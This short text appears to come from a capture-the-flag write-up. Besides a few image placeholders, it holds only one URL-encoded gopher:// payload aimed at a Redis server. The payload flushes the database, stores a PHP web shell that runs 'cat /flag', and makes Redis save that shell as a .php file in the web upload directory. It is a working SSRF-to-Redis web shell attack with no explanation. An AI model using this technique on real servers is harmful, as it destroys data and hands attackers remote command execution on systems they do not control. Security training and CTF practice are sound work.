 gopher://172.18.0.2:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2432%0D%0A%0A%0A%3C%3Fphp%20system%28%22cat%20/flag%22%29%3B%3F%3E%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2420%0D%0A/var/www/html/upload%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%248%0D%0Aaaaa.php%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A